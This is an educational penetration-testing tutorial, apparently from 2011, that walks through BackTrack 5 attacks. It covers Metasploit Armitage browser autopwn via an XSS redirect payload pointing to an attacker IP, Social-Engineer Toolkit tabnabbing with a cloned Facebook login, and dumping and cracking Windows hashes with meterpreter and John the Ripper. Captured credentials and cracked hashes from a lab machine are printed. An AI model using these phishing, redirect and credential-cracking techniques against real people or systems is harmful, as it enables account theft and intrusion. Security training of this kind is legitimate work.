# BackTrack 5 Guide II: Exploitation tools and frameworks

Karthik R, Contributor

---

*You can read the original story here, on SearchSecurity.in.*

***Looking for the basics of BackTrack 5? See here.***

In the first part of this BackTrack 5 guide, we looked at information gathering and vulnerability assessment tools. In the second part, we will use BackTrack 5 tools to exploit a remote system and learn how the exploitation framework can be used with the privilege escalation tool John the Ripper to crack passwords and gain access to a remote Windows system.

**Figure 1:** Metasploit Armitage; The compromised remote Windows system is marked in red. The console below shows the browser autopwn process, exploits sent, data received, etc. Armitage also fingerprints the target OS, as seen in the screenshot.

http://searchsecurity.techtarget.in/tip/BackTrack-5-Guide-II-Exploitation-tools-and-frameworks## Metasploit Armitage

Metasploit Armitage is the GUI version of the famous Metasploit framework. We did an entire series of Metasploit tutorials on this site last month. In this part of BackTrack 5 guide, we will look at the browser autopwn exploit for Windows XP using Metasploit Armitage.

Features of this attack:

1. Use of the auxiliary module of Metasploit Armitage
2. Around 22 exploit modules used to carry out the attack
3. Use of the social engineering approach
4. Auto-migration to notepad.exe from the browser process

For this exploit, you need a site with a cross-site scripting (XSS) URL redirection vulnerability. The victim clicks on a particular URL in the browser, which spawns a meterpreter shell in the victim's system. The URL redirection code will look something like:

```
http://vulnerablesite?c="><meta HTTPEQUIV="REFRESH" content="0;
url=http://attackerIPaddress ">
```

**Figure 2:** An illustration of URL redirection from an XSS vulnerable site, xyz.com, to 192.168.13.132

The auto-migration feature is used to spawn the exploit into a new process, because if the exploit is not migrated, the whole attack will terminate when the user closes the browser. Migration is therefore done automatically to maintain prolonged access.

## Social-Engineer Toolkit

The Social-Engineer Toolkit (SET) has been covered extensively in my previous article on this site. In this BackTrack 5 guide, I will discuss a type of attack called **tab nabbing**. In this attack, the victim opens a link in a browser, but as soon as he changes to another tab, the original page is replaced with a fake page, which allows attacker(s) to gain thevictim's login credentials. The victim is duped into entering his username and password on a fake site.

In this "social engineering" attack, we choose a website attack vector and the option to clone the website. We specify the site to clone, whose login credentials we desire to obtain. I have cloned Facebook in this BackTrack 5 guide for demonstration purposes only*. Please note that cloning will not occur if you are not connected to the Internet during the process.

Figure 3 of this guide shows the fake Facebook login page, and Figure 4 shows POST data captured by the SET. This method can be extended to any URL the attacker intends to clone; provided each of these sites have POST data, they will always be captured by HTTP or HTTPS. SET supports both these protocols and effectively sniffs login credentials.

**Figure 3:** A fake Facebook login page created by the Social Engineer Toolkit based on options set by the attacker

## Privilege escalation tools

We may not always gain administrator or superuser access to a remote system. As an attacker, we need maximum privileges on the target to execute our payloads and perform desired actions. BackTrack 5 offers a wide range of privilege escalation tools to meet these needs, as shown in Figure 5 of this BackTrack 5 guide.```
root@bt: /pentest/exploits/set
File Edit View Terminal Help
[*] Tabnabbing Attack Vector is Enabled...Victim needs to switch tabs.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.13.1 - - [12/Oct/2011 16:40:14] "GET / HTTP/1.1" 200 -
192.168.13.1 - - [12/Oct/2011 16:40:24] "GET /index2.html HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: charset_test=€,´,€,´,水,Д,€
PARAM: lsd=
PARAM: return_session=0
PARAM: legacy_return=1
PARAM: display=
PARAM: session_key_only=0
PARAM: trynum=1
PARAM: charset_test=€,´,€,´,水,Д,€
PARAM: lsd=
POSSIBLE USERNAME FIELD FOUND: email=myusername
POSSIBLE PASSWORD FIELD FOUND: pass=mypassword
PARAM: default_persistent=0
POSSIBLE USERNAME FIELD FOUND: login=Log+In
[*] WHEN YOUR FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
```

**Figure 4:** POST Data captured by the Social Engineer Toolkit framework from a fake Facebook login page

As seen in Figure 5 of this BackTrack 5 guide, BackTrack 5 offers four classes of privilege escalation tools, each with a specialized area of working.

### John the Ripper

Once the victim has been compromised (please refer to my articles on SET and MsF for more details), the password cracker John the Ripper can be used to crack the Windows hashes to escalate privileges and gain administrator rights to the system.

After exploitation, the hashes are dumped to a text file, and this text file is supplied to John the Ripper. John the Ripper is a very effective tool for cracking password hashes of remote systems once the hashes are available. Figures 6 and 7 of this BackTrack 5 guide show the cracking processes involved in privilege escalation on a Windows system. The attack demonstrated in this BackTrack 5 guide can be carried out with either the Metasploit Framework or the Social Engineer Toolkit.

http://searchsecurity.techtarget.in/tip/BackTrack-5-Guide-II-Exploitation-tools-and-frameworksThe remote system in the observation in this BackTrack 5 guide uses the following set of usernames and passwords, as verified by John the Ripper in Figure 7.

**Figure 5:** Various categories of privilege escalation tools in BackTrack 5

```
meterpreter > hashdump
Administrator:500:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haxor:1007:b643941c69ac853eaad3b435b51404ee:0c19516e460552a49bc0becf757f8f74:::
HelpAssistant:1000:d5cea586862d961444313a3f79233071:1df4bcc16a8b05da47f0b8e45a5ec124:::
IUSR_FACILITATOR:1004:f20b82bd0978219f86c6e4f5e2a05cc7:c105bcdae91502c41d110a965fab8639:::
IWAM_FACILITATOR:1005:449fb19918652a06a98e00499a4ba73c:5a575a012d86ae71164ddc4ccb58d72a:::
metasploit:1008:728b8c8e407db950ade9ff10103574fe:e7266baa0b2c803c3e4e9c70ff50041f:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:04268f6f0a518e206a3e9951e4daf16f:::
vv:1003:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter >
```

**Figure 6:** The output of hashdump in the meterpreter shell which will be copied to a text file and supplied to John the Ripper for cracking.```
root@bt:/pentest/passwords/john# john /root/Desktop/hash_text.txt
Loaded 14 password hashes with no different salts (LM DES [128/128 BS SSE2])
OIT              (metasploit:2)
METASPL          (metasploit:1)
HAXOR            (haxor)
ADMIN            (Administrator)
PASSWOR          (vv:1)
                 (SUPPORT_388945a)
                 (Guest)
D                (vv:2)
guesses: 8  time: 0:00:00:03 (3)  c/s: 21393K  trying: MRSITST - MRSOGMP
```

**Figure 7:** Username: password combinations are as follows: metasploit:metasploit, vv:password, haxor:haxor, administrator:admin

With these passwords in hand, we can now escalate our privileges on the target system. In the protocol analysis category, we have Wireshark, a top class network traffic analyzer. I have previously covered the various applications of Wireshark in an earlier guide.

It is evident from this guide that BackTrack 5 has evolved a lot in terms of its arsenal. A crafty attacker can make maximum use of these tools, and combine them to maximize his benefits. This BackTrack 5 guide highlights the most important exploitation and privilege escalation tools. In the BackTrack 5 guides to come, I will cover some more exploitation and privilege escalation techniques.

***Head to the third part of this BackTrack 5 tutorial to learn more about exploitation frameworks.***

---

**About the author:** ***Karthik R*** *is a member of the NULL community. Karthik completed his training for EC-council CEH in December 2010, and is at present pursuing his final year of B.Tech. in Information Technology, from National Institute of Technology, Surathkal. Karthik can be contacted on rkarthik.poojary@gmail.com. He blogs at http://www.epsilonlambda.wordpress.com*

*You can subscribe to our twitter feed at @SearchSecIN. You can read the original story here, on SearchSecurity.in.*

---

http://searchsecurity.techtarget.in/tip/BackTrack-5-Guide-II-Exploitation-tools-and-frameworks